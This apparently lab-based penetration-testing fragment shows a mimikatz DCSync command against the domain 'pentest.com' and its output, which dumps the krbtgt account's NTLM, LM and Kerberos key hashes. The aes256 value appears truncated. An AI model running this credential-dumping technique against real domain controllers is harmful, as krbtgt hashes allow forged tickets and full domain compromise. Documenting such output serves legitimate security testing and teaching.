 mimikatz # lsadump::dcsync /domain:pentest.com /user:krbtgt
[DC] 'pentest.com' will be the domain
[DC] 'WIN-DHIDE0UIEUI.pentest.com' will be the DC server
[DC] 'krbtgt' will be the user account
Object RDN : krbtgt
** SAM ACCOUNT **
SAM Username : krbtgt
Account Type : 30000000 ( USER_OBJECT )
User Account Control : 00000202 ( ACCOUNTDISABLE NORMAL_ACCOUNT )
Account expiration :
Password last change : 2017/12/4 17:06:55
Object Security ID : S-1-5-21-1757250778-2482012510-1338618817-502
Object Relative ID : 502
Credentials:
Hash NTLM: 17847df874cafe74d5a9747e80ebdaad
ntlm- 0: 17847df874cafe74d5a9747e80ebdaad
lm - 0: 3191f5204caf8a7aac64ef7396b7b74b
Supplemental Credentials:
* Primary:Kerberos-Newer-Keys *
Default Salt : PENTEST.COMkrbtgt
Default Iterations : 4096
Credentials
aes256_hmac (4096) : ccb3d583a26458a393bf95f8a3e3fa5e32cd9c626469c
aes128_hmac (4096) : dfc06d64da05ef1dede23b427c81b2bb
des_cbc_md5 (4096) : fe6e374325018adc
* Primary:Kerberos *
Default Salt : PENTEST.COMkrbtgt
Credentials
des_cbc_md5 : fe6e374325018adc